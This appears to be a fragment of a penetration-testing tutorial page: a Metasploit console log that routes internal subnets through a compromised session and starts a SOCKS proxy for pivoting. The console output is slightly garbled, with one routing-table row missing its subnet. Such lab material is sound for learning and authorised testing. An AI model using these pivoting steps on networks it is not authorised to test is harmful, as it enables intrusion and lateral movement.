 选择语言
[*] There are currently no IPv6 routes defined.
msf6 exploit(multi/handler) > route add 10.10.10.0 255.255.255.0  2
[*] Route added
msf6 exploit(multi/handler) > route add 12.12.12.0 255.255.255.0  2
[*] Route already exists
msf6 exploit(multi/handler) > route print
IPv4 Active Routing Table
Subnet Netmask Gateway
255.255.255.0 Session 2
12.12.12.0 255.255.255.0 Session 2
[*] There are currently no IPv6 routes defined.
msf6 exploit(multi/handler) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > show options
Module options (auxiliary/server/socks_proxy):
Name Current Setting Required Description
PASSWORD no Proxy password for SOCKS5 listener
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 1080 yes The port to listen on
USERNAME no Proxy username for SOCKS5 listener
VERSION 5 yes The SOCKS version to use (Accepted: 4a, 5)
Auxiliary action:
Name Description
Proxy Run a SOCKS proxy server
msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 0.
[*] Starting the SOCKS proxy server
msf6 auxiliary(server/socks_proxy) >